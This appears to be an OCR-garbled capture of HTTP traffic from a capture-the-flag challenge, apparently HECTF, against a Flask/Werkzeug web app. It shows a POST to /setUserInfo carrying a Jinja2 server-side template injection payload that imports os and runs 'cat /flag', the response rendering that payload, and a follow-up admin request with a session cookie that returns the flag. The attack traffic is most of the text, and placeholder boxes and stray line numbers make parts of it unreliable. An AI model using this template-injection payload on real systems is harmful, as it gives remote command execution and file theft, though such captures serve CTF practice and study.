 Origin: http://8.153.107.251:31418
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://8.153.107.251:31418/setUserInfo
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
key=username&value=
{{g.pop.__globals__.__builtins__.__import__('os').popen('cat%20/flag').read()}} &Button=
%E6%8F%90%E4%BA%A4
7 Set-Cookie: 
HttpOnly; Path=/
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
□□□□
</title>
15 </head>
16 <body>
17 username: {{g.pop.__globals__.__builtins__.__import__(&#39;os&#39;).popen(&#39;cat
/flag&#39;).read()}} </br>
18 password: 1 </br>
19 gender: secret </br>
20 property: 0 </br>
21 purchased: 0 </br>
22 </br>
23 <form method="post" action="/setUserInfo">
24 <input type="radio" name="key" value="username"/>
username
25 <input type="radio" name="key" value="password"/>
password
26 <input type="radio" name="key" value="gender"/>
gender
27 <input type="radio" name="key" value="property"/>
property
<p>
GET /admin HTTP/1.1
Host: 8.153.107.251:31418
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: session=
.eJyrVipILC4uzy9KUbJSMlTSUSotTi3KS8xNBXITU3Iz84BCZalFmWmVcIFaAMpHEUI.Z1V2Fg.oQMynKTCW5qNQ4
rXHRrN-wJNNVc
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.12
3 Date: Sun, 08 Dec 2024 10:40:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 507
6 Vary: Cookie
7 Connection: close
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
□□admin
</title>
15 </head>
16 <body>
17
18 □□□□□□□□□□□:HECTF{94bf3b436672eb4f9a8e293fb34112432e2b2084}
19 </br>
20 □□□□□□□:1000 </br>
21 <a href="/stock">